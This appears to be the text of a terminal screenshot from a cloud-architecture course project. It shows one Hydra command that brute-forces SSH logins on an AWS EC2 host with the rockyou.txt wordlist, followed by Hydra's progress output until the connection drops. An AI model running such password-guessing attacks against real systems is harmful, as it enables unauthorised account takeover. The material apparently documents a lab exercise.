 Last login: Sun Apr 18 07:34:25 2021 from 49.37.215.97
ubuntu@ip-10-192-11-217:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-0-59-82.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
 illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-18 07:58:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
task
[DATA] attacking ssh://ec2-52-0-59-82.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
client_loop: send disconnect: Broken pipe
jees-macbook:awsarchitect-project3 jeesantony$